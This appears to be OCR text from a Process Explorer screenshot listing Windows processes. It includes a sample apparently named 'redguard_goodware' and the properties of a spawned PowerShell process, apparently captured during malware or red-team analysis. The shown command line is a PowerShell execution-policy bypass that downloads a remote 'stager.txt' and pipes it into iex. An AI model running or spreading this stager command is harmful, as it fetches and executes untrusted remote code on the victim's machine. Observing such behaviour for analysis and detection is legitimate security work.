 svchost.exe < 0.01 11'672 K 27'684 K 660 Host Pro
unsecapp.exe 1'364 K 6'780 K 5044
WmiPrvSE.exe < 0.01 10'008 K 20'268 K 5064
WmiPrvSE.exe 3'132 K 9'820 K 5012
StartMenuExperienceHost.exe 17'832 K 59'752 K 8068
RuntimeBroker.exe 6'180 K 25'128 K 6588 Runtime
SearchUI.exe 0.04 125'824 K 200'816 K 7836 Search
RuntimeBroker.exe 13'680 K 39'064 K 1812 Runtime
MicrosoftEdge.exe 31'616 K 97'036 K 8228 Microsof
ApplicationFrameHost.exe 10'460 K 31'116 K 8236 Applicat
browser_broker.exe 9'072 K 38'604 K 8444 Browser
procexp64 (3).exe 4.00 24'772 K 51'972 K 7264 Sysintern
redguard_goodware (1).exe 6'820 K 6'328 K 1560
conhost.exe 7'088 K 18'116 K 7280 Console
cmd.exe 2'556 K 5'088 K 7104 Window
powershell.exe 112'872 K 303'300 K 7924 Window
RuntimeBroker.exe 3'860 K 21'776 K 8644 Runtime
RuntimeBroker.exe untime
MicrosoftEdgeSH.exe crosof
MicrosoftEdgeCP.exe crosof
smartscreen.exe indow
dllhost.exe 8'760 K 16'584 K 7260 COM Su
MicrosoftEdgeCP.exe 0.01 28'184 K 72'944 K 2156 Microsof
MicrosoftEdgeCP.exe 0.01 92'500 K 204'472 K 6840 Microsof
Command Line:
powershell -exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::Def
aultNetworkCredentials;iwr('https://67272303.myfancydomain.ch:80/stager.txt')|iex"
Path:
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe